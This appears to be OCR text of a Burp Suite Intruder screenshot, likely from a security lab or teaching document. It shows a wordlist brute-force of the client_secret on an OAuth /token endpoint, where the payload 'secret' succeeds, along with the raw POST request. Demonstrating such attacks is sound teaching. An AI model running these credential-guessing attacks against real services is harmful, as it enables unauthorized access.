 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
41 secret 200 237
0 401 179
1 123456 401 179
2 12345 401 179
3 123456789 401 179
4 password 401 179
5 iloveyou 401 179
6 princess 401 179
7 1234567 401 179
8 12345678 401 179
9 abc123 401 179
10 nicole 401 179
11 daniel 401 179
12 babygirl 401 179
13 monkey 401 179
Request Response
Raw Params Headers Hex
1 POST /token HTTP/1.1
2 Host:
3 Content-Type: application/x-www-form-urlencoded
4 Connection: close
5 Content-Length: 140
6
7 code=21342&redirect_uri=http%3A%2F% 05%2Fcallback&client_id=photoprint&client_secret=secret&
grant_type=authorization_code
? < + > Type a search term 0 matches
47 of 92